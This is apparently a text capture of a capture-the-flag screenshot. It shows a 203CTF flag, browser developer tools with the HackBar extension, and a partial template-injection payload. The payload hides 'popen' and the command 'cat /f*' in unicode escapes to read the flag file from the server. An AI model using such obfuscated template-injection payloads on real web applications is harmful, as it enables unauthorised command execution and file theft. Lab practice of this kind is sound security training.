 Welcome Back, 203CTF{6c0090aa-bafa-4716-be7b-e84aa96b4458}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
attr("\u0070\u006f\u0070\u0065\u006e")("\u0063\u0061\u0074\u0020\u002f\u0066\u002a")|attr("read")
())%}
Split URL